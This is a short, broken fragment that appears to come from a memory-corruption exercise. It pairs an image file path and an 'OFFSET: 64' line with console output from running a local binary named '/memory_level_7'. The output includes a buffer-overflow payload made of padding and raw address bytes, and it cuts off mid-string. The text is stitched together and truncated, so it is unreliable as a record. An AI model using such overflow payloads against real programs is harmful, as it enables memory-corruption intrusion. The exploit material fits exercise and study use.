 OFFSET: 64
[+] Starting local process '/memory_level_7': pid 1202
[*] Stopped process '/memory_level_7' (pid 1202)
b"[*] Prijaty payload: HACKAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x80\xf1\x1f`7V\n[
t payloadu: "